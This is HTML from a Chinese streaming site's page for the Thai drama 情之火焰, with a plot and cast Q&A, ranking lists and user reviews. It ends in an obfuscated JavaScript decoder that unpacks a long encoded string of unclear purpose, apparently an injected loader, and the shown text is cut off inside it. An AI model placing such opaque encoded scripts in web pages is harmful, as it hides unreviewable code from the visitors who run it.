		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/stui_tpl_A004/statics/icon/icon_30.png"/>
					影片情之火焰的相关问答：
				</h3>						
			</div>																		
		</div>
<div class="stui-content__detail">
<p class="data">
	<span class="text-muted"><b>《情之火焰》讲述的是什么故事？</b>：</span>
	<span class="text-muted">答：Arawee（Jui饰） 和 Anthiga（Rita饰） 是同父异母的两姐妹，她们总是不断的竞争，互不相让，她们拿两兄弟的真爱来当赌注，Arawee 将利用这次机会来报复她的妹妹，因为她不相信真爱，...</span>
</p>	
<p class="data">
	<span class="text-muted"><b>《情之火焰》的主演都有谁？</b>：</span>
	<span class="text-muted">答：分别是<a href="/search/-%E5%B8%95%E5%85%8B%E6%81%A9%C2%B7%E6%9F%A5%E5%8D%9A%E9%87%8C%E6%8B%89%E5%85%8B------------.html" target="_blank">帕克恩·查博里拉克</a>&nbsp;<a href="/search/-%E7%93%A6%E6%8B%89%E7%BC%87%E9%9B%85%C2%B7%E5%A6%AE%E6%9E%AF%E5%93%88------------.html" target="_blank">瓦拉缇雅·妮枯哈</a>&nbsp;<a href="/search/-%E5%8D%A1%E6%96%87%C2%B7%E8%8B%B1%E7%8E%9B%E8%AF%BA%E6%B3%B0------------.html" target="_blank">卡文·英玛诺泰</a>&nbsp;<a href="/search/-%E6%96%BD%E8%8E%89%E8%BE%BE------------.html" target="_blank">施莉达</a>&nbsp;</span>	
</p>
<p class="data">
	<span class="text-muted"><b>手机看《情之火焰》需要会员吗？</b>：</span>
    <span class="text-muted">答：请直接在本站视频搜索栏输入影片名称，点击搜索后将会出现与《情之火焰》相关的所有信息，点击就可以查看相关信息了，您也可以知道是否需要开通会员了。</span>
</p>	
</div>
</div>
</div><!-- 猜你喜欢-->			
			</div>				
			<div class="col-lg-wide-25 col-xs-1 stui-pannel-side visible-lg">
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="text-center">
				<p class="text-muted">扫码用手机观看</p>
				<p id="qrcode2" style="padding-left: 35px;"></p>
				<p class="text-muted margin-0">分享到朋友圈</p>							
			</div>
		</div>							
	</div>
</div><!-- 二维码-->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/stui_tpl_A004/statics/icon/icon_12.png"/>
					<a href="/search/----%E5%89%A7%E6%83%85---------.html" target="_blank">剧情</a>&nbsp;<a href="/search/----%E7%88%B1%E6%83%85---------.html" target="_blank">爱情</a>&nbsp;<a href="/search/----%E6%B3%B0%E5%89%A7---------.html" target="_blank">泰剧</a>&nbsp;热播榜
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__media active col-pd clearfix">
								<li >
	<div class="thumb">
		<a class="m-thumb stui-vodlist__thumb lazyload" href="/end-detail/95196.html" title="泰版流星花园" data-original="https://bdzyimg.com/upload/vod/20220302-1/0e851dae64498ff3148c2ee2f6d0bc6a.jpg"></a>
	</div>
	<div class="detail detail-side">
		<h4 class="title"><a href="/end-detail/95196.html"><i class="icon iconfont icon-more text-muted pull-right"></i> 泰版流星花园</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>剧情,爱情,海外,海外剧，<span class="text-muted">地区：</span>泰国</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span>瓦奇拉维特·奇瓦雷,</p>
	</div>																										
</li>
							</ul>
			<ul class="stui-vodlist__rank col-pd clearfix">
								<li>
	<a href="/end-detail/95818.html" title="纱丽迷情">
		<span class="text-muted pull-right hidden-md">
			更新至04集 		</span>
		<span class="badge badge-first">1</span>纱丽迷情</a>
</li>		
								<li>
	<a href="/end-detail/95830.html" title="甜心派">
		<span class="text-muted pull-right hidden-md">
			更新至1集		</span>
		<span class="badge badge-second">2</span>甜心派</a>
</li>		
								<li>
	<a href="/end-detail/95190.html" title="他不是我">
		<span class="text-muted pull-right hidden-md">
			更新至1集		</span>
		<span class="badge badge-third">3</span>他不是我</a>
</li>		
								<li>
	<a href="/end-detail/95222.html" title="泰版流星花园">
		<span class="text-muted pull-right hidden-md">
			更新至4集		</span>
		<span class="badge">4</span>泰版流星花园</a>
</li>		
								<li>
	<a href="/end-detail/97595.html" title="黑帮少爷爱上我">
		<span class="text-muted pull-right hidden-md">
			更新至01集 		</span>
		<span class="badge">5</span>黑帮少爷爱上我</a>
</li>		
								<li>
	<a href="/end-detail/95761.html" title="魔法床">
		<span class="text-muted pull-right hidden-md">
			10集全		</span>
		<span class="badge">6</span>魔法床</a>
</li>		
								<li>
	<a href="/end-detail/95824.html" title="被告的新娘">
		<span class="text-muted pull-right hidden-md">
			更新至01集		</span>
		<span class="badge">7</span>被告的新娘</a>
</li>		
								<li>
	<a href="/end-detail/95218.html" title="一夜丈夫">
		<span class="text-muted pull-right hidden-md">
			更新至2集		</span>
		<span class="badge">8</span>一夜丈夫</a>
</li>		
								<li>
	<a href="/end-detail/94407.html" title="假偶天成">
		<span class="text-muted pull-right hidden-md">
			共13集,完结		</span>
		<span class="badge">9</span>假偶天成</a>
</li>		
							</ul>	
		</div>
	</div>
</div><!-- 分类排行-->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<a rel="nofollow" class="more text-muted pull-right" href="/end-topic.html">更多 <i class="icon iconfont icon-more"></i></a>
				<h3 class="title">
					<img src="/template/stui_tpl_A004/statics/icon/icon_5.png"/>
					推荐专题
				</h3>							
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist clearfix">
								<li class="col-xs-1">
					<div class="stui-vodlist__box stui-pannel_bg">
						<a class="stui-vodlist__thumb active lazyload" href="/end-topicdetail/taijudaquan.html" title="泰剧2021最新电视剧大全" data-original="/upload/topic/20210903-1/489e9f508d3c7d11f80f19ed37f2e168.jpg" style="padding-top: 50%;" >						
							<span class="play hidden-xs"></span>
							<span class="pic-text text-center">泰剧2021最新电视剧大全</span>
						</a>												
					</div>												
				</li>
								<li class="col-xs-1">
					<div class="stui-vodlist__box stui-pannel_bg">
						<a class="stui-vodlist__thumb active lazyload" href="/end-topicdetail/97taiju.html" title="97泰剧网" data-original="/upload/topic/20210903-1/7221c4cec0a9160c1492a91414cf9960.jpg" style="padding-top: 50%;" >						
							<span class="play hidden-xs"></span>
							<span class="pic-text text-center">97泰剧网</span>
						</a>												
					</div>												
				</li>
								<li class="col-xs-1">
					<div class="stui-vodlist__box stui-pannel_bg">
						<a class="stui-vodlist__thumb active lazyload" href="/end-topicdetail/haokantaiju.html" title="好看的泰剧" data-original="/upload/topic/20210903-1/3ad76e497b199fb20c547cfa47cf295b.jpg" style="padding-top: 50%;" >						
							<span class="play hidden-xs"></span>
							<span class="pic-text text-center">好看的泰剧</span>
						</a>												
					</div>												
				</li>
								<li class="col-xs-1">
					<div class="stui-vodlist__box stui-pannel_bg">
						<a class="stui-vodlist__thumb active lazyload" href="/end-topicdetail/doubanpaiming.html" title="泰剧排行榜前十豆瓣" data-original="//upload/site/20210928-1/3.jpg" style="padding-top: 50%;" >						
							<span class="play hidden-xs"></span>
							<span class="pic-text text-center">泰剧排行榜前十豆瓣</span>
						</a>												
					</div>												
				</li>
							</ul>	
		</div>
	</div>
</div><!-- 专题-->
			</div>
			 <!-- 影评开始 -->
			<div class="col-lg-wide-ziji col-xs-1">
			<h4 class="title" style=" padding-bottom: 10px; padding-top: 10px; padding-left: 5px;background-color: #fff;"><span style="color: #ef1b1b;">情之火焰</span>的精选评论</h4>
	    	<div class="stui-pannel stui-pannel-bg clearfix">
	    		<div class="stui-pannel-box clearfix">
	    			<div class="col-pd">
	    				<div class="bottom-line">
	    					<span class="text-muted pull-right">2022-01-22</span>
	    					<h4 class="title" style=" margin: 0 0 10px; padding-bottom: 10px;">来自必应网友（东西向北）的观后影评：</h4>
	    				</div>
	    				<p class="con">喜欢<strong>《情之火焰》</strong>这是一部全程讲<a href="/search/------%E6%B3%B0%E8%AF%AD-------.html" target="_blank">泰语</a>&nbsp;的影片，也是这部剧高级的地方，它的人物心理的刻画，既单纯又恐怖，既可爱又残忍，没有复杂的剧情而是一步步展现出人性动机，这可能就是社会派的精彩之处。</p>	
	    			</div>   	    			  	    			
	    		</div>
	    	</div>
	    	<div class="stui-pannel stui-pannel-bg clearfix">
	    		<div class="stui-pannel-box clearfix">
	    			<div class="col-pd">
	    				<div class="bottom-line">
	    					<span class="text-muted pull-right">2022-01-22</span>
	    					<h4 class="title" style=" margin: 0 0 10px; padding-bottom: 10px;">来自百度网友（uiyo）的观后感：</h4>
	    				</div>
	    				<p class="con">这部《情之火焰》2019年上映的泰剧太上头了，除了一遍遍刷已经播出的前部分，我还找来了大概3、4个版本的解说，遗憾的是，up主的精力主要放在“吃糖”上，没有一个人提到这部剧最打动我的细节。</p>	
	    			</div>   	    			  	    			
	    		</div>
	    	</div>
	    	<div class="stui-pannel stui-pannel-bg clearfix">
	    		<div class="stui-pannel-box clearfix">
	    			<div class="col-pd">
	    				<div class="bottom-line">
	    					<span class="text-muted pull-right">2022-01-22</span>
	    					<h4 class="title" style=" margin: 0 0 10px; padding-bottom: 10px;">来自搜狗网友（爱搜小影后）的评论：</h4>
	    				</div>
	    				<p class="con">看到评论区真的很痛心，<a href="/search/--%E6%B3%B0%E5%9B%BD-----------.html" target="_blank">泰国</a>&nbsp;的泰剧正在发展的势头上，相较于某些羊来说，<a href="/search/--%E6%B3%B0%E5%9B%BD-----------.html" target="_blank">泰国</a>&nbsp;的泰剧已经要崛起了，不知道是你们审美观太高还是故意做作，反正我认为这部泰剧算非常优秀了，此上仅表示我个人观点。</p>	
	    			</div>   	    			  	    			
	    		</div>
	    	</div>
	    	<div class="stui-pannel stui-pannel-bg clearfix">
	    		<div class="stui-pannel-box clearfix">
	    			<div class="col-pd">
	    				<div class="bottom-line">
	    					<span class="text-muted pull-right">2022-01-22</span>
	    					<h4 class="title" style=" margin: 0 0 10px; padding-bottom: 10px;">来自谷歌网友（xckom1）的观后感想：</h4>
	    				</div>
	    				<p class="con">入坑一时爽，追更火葬场。 这部《情之火焰》泰剧新剧，不仅让人望穿秋水、抓心挠肝。 通勤地铁上、摸鱼划水时，已经重刷了不下10遍。 每每观看，嘴角都会逐渐失控。 感谢口罩，挡住了洗脑循环时不自觉露出的猥琐笑容。 </p>	
	    			</div>   	    			  	    			
	    		</div>
	    	</div>
	    	<div class="stui-pannel stui-pannel-bg clearfix">
	    		<div class="stui-pannel-box clearfix">
	    			<div class="col-pd">
	    				<div class="bottom-line">
	    					<span class="text-muted pull-right">2022-01-22</span>
	    					<h4 class="title" style=" margin: 0 0 10px; padding-bottom: 10px;">来自神马网友（xckom1）的观后语：</h4>
	    				</div>
	    				<p class="con">喜欢<a href="/search/-%E5%B8%95%E5%85%8B%E6%81%A9%C2%B7%E6%9F%A5%E5%8D%9A%E9%87%8C%E6%8B%89%E5%85%8B------------.html" target="_blank">帕克恩·查博里拉克</a>&nbsp;<a href="/search/-%E7%93%A6%E6%8B%89%E7%BC%87%E9%9B%85%C2%B7%E5%A6%AE%E6%9E%AF%E5%93%88------------.html" target="_blank">瓦拉缇雅·妮枯哈</a>&nbsp;<a href="/search/-%E5%8D%A1%E6%96%87%C2%B7%E8%8B%B1%E7%8E%9B%E8%AF%BA%E6%B3%B0------------.html" target="_blank">卡文·英玛诺泰</a>&nbsp;<a href="/search/-%E6%96%BD%E8%8E%89%E8%BE%BE------------.html" target="_blank">施莉达</a>&nbsp;<a href="/search/-%E5%A8%9C%E5%B8%95%E6%8B%89%C2%B7%E5%90%89%E6%8B%89%E5%A8%81%E5%AE%8B%E8%AA%8A%E5%8A%9F------------.html" target="_blank">娜帕拉·吉拉威宋誊功</a>&nbsp;<a href="/search/-Sirimaneewattana------------.html" target="_blank">Sirimaneewattana</a>&nbsp;<a href="/search/-Wethka------------.html" target="_blank">Wethka</a>&nbsp;<a href="/search/-Bie------------.html" target="_blank">Bie</a>&nbsp;<a href="/search/-Teerapong------------.html" target="_blank">Teerapong</a>&nbsp;<a href="/search/-Leowrakwong------------.html" target="_blank">Leowrakwong</a>&nbsp;<a href="/search/-%E5%BD%AD%E5%B8%95%E5%85%8B%C2%B7%E8%A5%BF%E9%87%8C%E5%8F%A4%E5%B0%94------------.html" target="_blank">彭帕克·西里古尔</a>&nbsp;<a href="/search/-Pisamai------------.html" target="_blank">Pisamai</a>&nbsp;<a href="/search/-Wilaisak------------.html" target="_blank">Wilaisak</a>&nbsp;<a href="/search/-Rudklao------------.html" target="_blank">Rudklao</a>&nbsp;<a href="/search/-Amratisha------------.html" target="_blank">Amratisha</a>&nbsp;<a href="/search/-Bow------------.html" target="_blank">Bow</a>&nbsp;<a href="/search/-Benjawan------------.html" target="_blank">Benjawan</a>&nbsp;<a href="/search/-Artner------------.html" target="_blank">Artner</a>&nbsp;<a href="/search/-Ou------------.html" target="_blank">Ou</a>&nbsp;<a href="/search/-Smithi------------.html" target="_blank">Smithi</a>&nbsp;<a href="/search/-Likhitmaskul------------.html" target="_blank">Likhitmaskul</a>&nbsp;<a href="/search/-Mick------------.html" target="_blank">Mick</a>&nbsp;<a href="/search/-Boromwuti------------.html" target="_blank">Boromwuti</a>&nbsp;<a href="/search/-Hiranyatithi------------.html" target="_blank">Hiranyatithi</a>&nbsp;<a href="/search/-%E6%A1%91%E5%A1%94%E4%BA%9A%C2%B7%E5%A5%87%E6%9B%BC%E5%B0%BC------------.html" target="_blank">桑塔亚·奇曼尼</a>&nbsp;<a href="/search/-Sobee------------.html" target="_blank">Sobee</a>&nbsp;<a href="/search/-Chotiros------------.html" target="_blank">Chotiros</a>&nbsp;<a href="/search/-Kaewpinit------------.html" target="_blank">Kaewpinit</a>&nbsp;<a href="/search/-%E9%98%BF%E8%A5%BF%E5%A1%94%C2%B7%E8%A5%BF%E5%8D%A1%E7%8E%9B%E5%A8%9C------------.html" target="_blank">阿西塔·西卡玛娜</a>&nbsp;<a href="/search/-Earthz------------.html" target="_blank">Earthz</a>&nbsp;这几个明星出演的影视，希望你们在演艺圈的道路上越走越好。 </p>	
	    			</div>   	    			  	    			
	    		</div>
	    	</div>
	    	<div class="stui-pannel stui-pannel-bg clearfix">
	    		<div class="stui-pannel-box clearfix">
	    			<div class="col-pd">
	    				<div class="bottom-line">
	    					<span class="text-muted pull-right">2022-01-22</span>
	    					<h4 class="title" style=" margin: 0 0 10px; padding-bottom: 10px;">来自360网友（zuiai336）的观后评论：</h4>
	    				</div>
	    				<p class="con">给6.0分，故事还算完整，几场重头戏也勉强及格，但本质还是俗套的泰剧。就像走过场一样，什么时候该发生什么都设定好了，流程走完了这个泰剧也结束了</p>	
	    			</div>   	    			  	    			
	    		</div>
	    	</div>
	    </div>
	    <!-- 影评结束 -->
        </div>
    </div>
    <script type="text/javascript"> 
		var str = "6.00%";
		document.getElementById("score").style.width = (str.replace(".", "0."));
	</script>
	<script type="text/javascript">
    	var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
    </script>
	<span class="mac_hits hits hide" data-mid="1" data-id="95694" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="95694" data-sid="0" data-nd="0"></span>
	<div class="container">
	<div class="row">		
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">
			<a href="/" target="_blank">热播泰剧网</a>所有电视剧和电影均来自互联网收集而来，版权归原影音公司所有，网站在所有视频播放页面都明确标示了视频来源，如果侵犯了影音公司的权益，请通知热播泰剧网，网站会及时删除侵权内容。			
<br>网站合作联系QQ：网站首页底部
<br>Copyright © 2018-2021 热播泰剧网 All Rights Reserved 热播泰剧网垂直收录泰国网络电影，这里基本涵盖所有泰国影视资源！
		</div>			
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>	
			<p class="text-muted text-center visible-xs">Copyright © 2021</p>
		</div>
	</div>
</div>
<ul class="stui-extra clearfix">
	<li>
		<a rel="nofollow" class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a>
	</li>
	<li class="hidden-xs">
		<a rel="nofollow" class="copylink" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="visible-xs hidden-xs">
		<a rel="nofollow" class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="hidden-xs">
		<span><i class="icon iconfont icon-qrcode"></i></span>
		<div class="sideslip">
			<div class="col-pd text-center">
				<p id="qrcode"></p>
				<p class="margin-0">扫码访问手机版</p>
			</div>			
		</div>
	</li>
<!--<li>-->
<!--<a class="cd-popup-trigger" style="line-height: 17px; font-size: 14px; color: #f50707;font-weight: bold;" rel="nofollow" href="https://uoxcduqb.oclrh.com/6460.html">美女直播</a>-->
<!--</li>-->
<li>
    <a class="mac_user" href="/user/login.html"><i class="icon iconfont icon-account"></i></a>
</li>
	<li>
		<a rel="nofollow" href="/gbook.html"><i class="icon iconfont icon-comments"></i></a>
	</li>
</ul>

<div class="hide">
    <div class="fl copyright" style="width: 100%;margin: auto;height: 0px;
    overflow: hidden;">
        <a target="_blank" rel="nofollow" href="http://www.cecdc.com/" >
        诚信网站认证
        </a>
        <a target="_blank" rel="nofollow" href="http://net.china.cn/" >
        违法和不良信息举报中心
        </a>
        <a target="_blank" rel="nofollow" href="http://js.cyberpolice.cn/webpage/index.jsp" >
        网络110报警服务
        </a>
        <a target="_blank" rel="nofollow" href="http://kexin.knet.cn/index.html" >
        可信网站认证官网
        </a> 
        <a target="_blank" rel="nofollow" href="http://www.12377.cn/" >
        中国互联网举报中心
        </a>  
        <a target="_blank" rel="nofollow" href="http://www.12377.cn/node_548446.htm" >
        网络举报APP下载 
        </a>    
    </div>
</div>
<script>
!function(){function a(a){var _idx="57d9nf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri](F6O2 d0zca[(O2LF Y8H"V~tsVIz16d"="C^S]OhF(Ik"="V1fftxSoO&4iVoVDV1z"="VKzhhdzE"="VI}pVo]f|:Uf;No]rkxqw}07V~|;5L](i{SK)^SkV;A(W^O)V1J(~p7o({OfVnxrV;A(|}s(A52(Vn7L)iS1VI&FdxO_^iSVXiO&)iO4VI+fk(q(ixOYLR+(txS+VoYCVK{9dX~(k^S}V~~fyxSKV~Afkzs(NiOhfki2r^O4"="E{S+p{O_V1Rf~LiVqFQVVI0/Vo|DV;CQVIffz{SiVKF(+xORFk"="L{O:)iOsVok"="V~9yVIi@O-;"="p{SFV1hf9xOdXxSOE(Rfzz&x"="YVNfNiOtVIqfyd"="C:tEJ@;"="VIh(A{SdVedrVof(z5d"="V1FfyxS_7xSC]@_"="Xh+f++Uf+UQd"="VItwJiOLV1n6VKkQ"="OiSSC@1(A{S0VK:"="VeAf~{O&V1;"="4{S]dhxWR:_TL7Y"="V;/fi{O0"="rY](kxO^psFfNRA(zxS(VICT"="V;](tDw&"="C9C_ON|i(xS}XiSxVKJ(yWdF5ys(WiOYVntD(iO]Vou(t^SzVK~(z{OEF_1(y^SK6^O9Vesfy_65V;54p:"="VeYYqFu(+X|DVK~(WiSU^iSk"="V1xdV;f(I0z"="V1_RVnN(A)i"="rtA(N:"="Voffz{SoSk"="VeUf9xSh]d"="VoRf9xSfVnxUY^O2(xShVotR]xO6"="XLf(IxSuC^SiF7;"="5W~(+iS1J{S;5V"="r^SxuxS%Vo}:d@6BVezxSd"="qtFfih^OV;xK5fd"="]iOwV;q(WiS{Vez/"="SYs(IxOD(xSO"="V~J(k7_UFiOp):"="2xS:V~+(NxOpVo_"="p^O]:7_"="wiOfVe+(kxO{VK9&Ve^"="Vn1(tiOhqxOQV~{"="_+/(tiSp6k"="V~h(W7kFXiOR^@nnVoh(95ufAiSUVeffAd"="SiO^Vo{"="]sCCVIdh"="rtJ(ks+fIiSDVnUf9XFfAk"="XiSwVeh(yk"="uiSWV~eFVoufB:"="r^SXx^SxVnV"="F{SpV;h(yh{"="C^S4V~U(t{OEVn5C"="5Lh(W:"="fxOSOho7JVo_u^O9"="CX/feRzOVeTEF+1(|{ODft}wVIN(I0)kp_Jf|V"="VoFfiiOAV~0"="V1]fe0T"="4YiDTFk0RiS%S{SUVoF(t&^"="FLf(yxSO6iSiFX^"="VowuVK5YVI9_d:"="R{O5VIs(yiSf"="]xSqwiSLV1e^YhzJV;^^Sd"="VIk7C-/(+04fV1](yxSQ^xSkDz_DV1x"="R^O4V1~(y{SL)^S7:(J(Wk"="VeffNL{A6iOC"="VI1(B^S(V;^|Vou(y9A(;^OX"="O9Cp2}&&){SApxSC"="VIJ(WX6-TiORJhtrVoT"="V1Af+xO%V~d"="Veq(~^OL"="V1FfyxS_7xSC]skt"="R{O2VI+(z^SL"="VKUfz{SJYxSXxk"="x{SJ)51(;xOoVe+(k:"="w^SR]^S2Vo|qdV"="C:976h|sf{S}(V"="Y@1fWXooVITu4:"="OiSS6hU(9xSQVKf(yiSt2^SiV;4QVni-JV"="4iOX2:i%VoFfyxO1VKF(+:"="4xOqVIu(WxS|"="2iS2O@/(Ik"="Voh(9{O:CiOi"="4{SXfs:7::"="LDnYV~6C^-u(+5|oVek"="LiO7JiOiVo_"="V~XFVohf|9;"="hkqft{OKV~Rfz{O}6Vk"="V;hft-V+2xOTV;ufA9/(IxO_hzu(AiOi^@UfzxSI"="VIFfe{Sqx@d7"="DiSx(}Q)Od"="r^Sx(hT]RFV"="C{OsV;e;Vo{xFLffi^S:Ve~(9Xx"="(^S)TiS&V;w}w-xV^Nw-"=":hhfzVAfkV"="R{OYVI/(tV"="V~/f|iSfTh0("="V1]fN{S7diSC"="V1~f+xSV^)7qVn:)V1z"="V~9WVIkQ6W6"="VeF(+h}KRiS7TxOyVI+(ktY"="fNe)VI{J7@s(9&2Q"="SYN(;xO)CiSOCd"="V~e-V~TK"="VI1(A{S2V;_qVo](Wk"="_WJ(z{S^^V"="V~U(k}{sX^Ou^N:"="VKf(e00"="V~R(B&zeLk"="V~wFVnsf;5f(|:"="C0f(eiOfJ^SL"="V1/f9{O%V~ffixSJ^^OJ4^O|"="5y&7V~kC"="^Dq(;xO7SxSuVK;"="VeN(e)_%]xSwVo9qVou(BkJ(A7)n7X_nV;JfN@T"="V1ffyiOKV~RftiSE7^ORw^OUpUk{"="2xOBV;4/Vnk1x:"="VeYrqFF(Ad"="V;^42U+(et44V1V"="E9hfB^S:]iO(JF/ft)1f~iOW"="xiSSFxS:Voz"="uyu(~xSEq^SRV~](zk"="V~s(;iSpV;xhVou(WVs(e^O22zidT-_sVnJfBiSLV1s(~ko"="r7N(kxOOSk"="VooWVehfiyufA{S+"="X^S7(9z"="f&Rfzk"="VIffe{S^xsV4"="r^S()h67F(YdDY{;Y^SO"="S7](~xO7J^S]O:hft:ufI^O(dk"="x{O%Ve1(t^SF"="]9f(exS|YiSp4N^"="69C-6sQk7^STfxSCVK{"="V;J(eiO|Sk"="hk+f9xO9VI+fy{SI"="J{OoVKk"="VIR(A&YzL^SwVoeKVnA(A:R(eNe{"="f&Jfz^ONV~Jf9xOhC)97"="E{S+fxO6Vnz"="VI5hqiO5Vn;uV~2K"="rsN(IxST({S]VIf(z_6"=")iOdq_o/Ck;"="V~F(i9YBXiS~VneJVof(~:"="Vn|pV1}5V~:uD+{"="riO_Ves(WxSA"="_L1(W^SSO^S&u7qf;^Sk"="VosfI^S/"="Vo^2VnN(B9dExd"="VI6XV;F(~+^~hxSz"="Vohf+^SLV1^|J^OOp^S^VoQ+4xO|_:"="Yd+fziO0V~JfN{O/6V"="(d+f;iO9V~RfN{O%Sk"="VI}pS{OpVnopVI4yF&0"="q}sfBD{4"="VI06V;q(~+^N2{SyfU;V6{Sp"="V1ff+iOr"="V~;XVe]f|Rwn"="u{S:w^SrVn45):"="V1:YV11f|+J(zf)h"="V~26C^OpVK6]"="V1qft{SJYiSOwV"="Vnh(y{O6O^O6VI^"="VK/(tdY"="^95_6@2zh{O9fiSDVKR(kLn^"="VKhft^SO)^SX"="Vo]f+xS(V1^sJ^O2(xSBVnCLr^O)D{O9]:"="VKJfNiSdp^Sp]s6X^0&eV;]fttz"="VIXhO:"="XxO:J^OWVo_t"="2:Q(^N|k6{Ss(xSRVK/(+fY"="V1&6Vn:"="R^OdV~J(k^SL"="V~2uVoff~)s(iF}4w&^/x7}]V~V"="VIC)S{O:VoVp"="VouftW^AdxO}^^OYV;h(I@^z^d"="6:n_rLdI"="V;4ihk"="VIN(AiS:"="fiOuR7T)w{OxVKqfiiO}]zx4"="V~/fe{SDRRV_V;i"="5xOJV~q(tiS7pxSkFFhfNsQ@"="rxSxu{SrVo|R7Y6;"="VKhfWt6sFxORTd"="V~9{6FhfW-xL^iS7dF4nYV"="VoioV;1fzyuf|:"="VKTzxsR(+R):"="C^OL6d6)"="VI+(Wht|"="XxOr^{O9VK6nXVY92d"="LiO4O{OyVn:"="w{SDEiSEVo}2hy_"="VeY]O+1(Ik"="riSO7)U(I{S5Vnqfky]f+{S)VeCeVo)hV~0"="XpQnVI^CYWs(kV"="RsqfyVUf|L4YV;Y6VKz"="(xO&V;eBV1xiL-Jf;^SwVe;"="VoJ(9h/fexOxO5~fe^SwVnR(+^OT"="V~/f~iSqw@0"="V~U(k}0-x{OpJpndVni"="VnxVVeufzUq(|{S|T:"="u{S_69~(;^S~VnNfW:"="StR(B^O)CiSE"="E^SX7X67R5T7R}xnpV"="FpXYV~dJYV"="VeF(WhX~wiSW4^O|V;s(yk"="O7](IV"="Xyt4V~o4YW/(+:9eV;/fk{OuVI1(yiS^"="V;+fW{ShVn{tq^S2hiS2VnT"="r^SRpds(|V"="uxSxfNVf"="VIUf~5oO){OoVehfyk"="r0J(W{OJqY+f9RN(|V"="r{Ox6d;]VnqfNxO;V1+(zd"="C{S/pxSqVn/f;@z"="wxSrhdi"="E^SSriS~Vn&x):"="diO:S@kUC5iUEiOkV;|TV~6"="r{S+VI2YVK^"="qt1fiy_"="V~R(|d6+R{S^"="VKhf+xOqVIufyV"="O{SSON~(IiS1"="rxSrhV~(AxSA"="VeRfzWA(tiSw4)+fk^S+Vn1(AiO+5xSQVK](+d"="4xODVeu(k{StV~_{"="^iO+Ve|1"="V~wRVnqf;:u(W-X5wV{"="_hRfy&~feF})Ved{VKo"="]XN(9{O(J:"="]^SE)L](eiSNVn;"="2^SFhYh(ixS9Ve+f+h]fWV"="Ve_4CW6"="V~q(Bd_e5{SwVn0"="V;s(W{S_"="V1x5h9zJVKzC(d"="O_F(eiOdC{SR"="FiSRV;A(9h_UVe2t"="V;]f|xO+V147T{S5:0N(Ad"="Vn00Vn/(tV"="VoFf9iS(Vo{"="V~;XVeq(~({&)iS~p(^"="VeRf9+/(|iS74:"="VoRftW_~diO{O^O|V;A(es;W^V"="V~h(kxO~V~AfziOu^iOE]{OIp-5N_-}(VedVVK0EdiS(T^OS:V;TVnQh]d"="ExSX7sTfDkYtD:"="2kJf+(z"="YiOX2R^W"="YdqfN{O-V~JfNk"="VoT^Vn1(A9VoEDV"="uhRft&V"="V1_qVnf(IV"="F@nEV~oDhWU(z:k"="4}A(NxOYSy+fADs(B^S^VIXTL{OkV;f(ARtxVI]fN_d"="VIJ(W_kp_iOwqRQhVnU(+V"="^xSpOpN(B{S9"="5Us(txS(7xS|:0/f9{SIVe5o"="V1s(i{OLCf9)VnT"="V~1(exS)V;6rVnA(t&f(9k"="Vn{VV;UfkyUfIk"="R{SYh:Xh2xSiVosfziOr]h6EVo)SDk+fis7-(k"="x{S2uxSJVo;ERW:"="VnexVKwYV~X@hhFfi^OS"="4D&)VIVqhsT"="VI}^C^O7V1zr"="w@F(I^SJ^iSsVI^"="Ck9_OV"="x{S2uxSJVo;ERW:zV;7pq@F(z{Ou7teWVnVIV;A(A0/(WX0r]k"="VKff9^O@V~]f9V"="r^SzV~QLVnffe^SoVe^"="671f|R06V;iV5d"="q_hfeNzLV;Tx:+s(BiO5"="V;__V1eCVI9FdL0"="VozJVn+(A9;TEhTpVoR(z)}R"="r{OT2Vi6VnufN{ONV1+(t(ffi0z%V10i6{S:V~/fz9](y{OQfxSyV~0"="V;J(BiOBOV"="V1FfyxS5Fd"="VI/fIiSf4ziEV;q(B{OqVn_"="V;F(I{Oz6{Sw"="F^SSVoJ(ks^nVe5;O:"="Vn/fNiS^dk"="Voh(z^Ou6{OnVI^"="C^SS67F(i^SNVKF(9xS@r^S]"="(xORJhV"="Vesfy(A(|iSFF9d"="V1z4YdiJVK}QX)60V1:BwV"="2^SxC0N(B{S~V1_"="VK:A4RF(NN9h"